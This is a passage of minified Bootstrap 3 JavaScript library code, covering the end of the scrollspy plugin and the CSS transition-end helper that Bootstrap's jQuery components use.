t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);